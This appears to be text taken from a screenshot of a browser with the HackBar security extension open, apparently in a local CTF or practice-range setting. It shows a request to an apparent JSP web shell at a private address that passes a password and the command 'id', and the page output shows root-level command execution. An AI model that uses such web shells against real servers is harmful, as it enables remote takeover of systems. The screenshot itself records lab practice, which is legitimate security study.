 192.168.124.136:8080/1/1.jsp?pwd=lnng&i=id
ABP
个人博客 安全咨询论坛 大佬博客 在线工具 靶场和ctf 学校网站网课实验 其他书签 移动设备上的书签
uid=0(root) gid=0(root) groups=0(root)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar ABP Adblock Plus 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://192.168.124.136:8080/1/1.jsp?pwd=lnng&i=id
Split URL
Execute
Post data Referer User Agent Cookies Clear All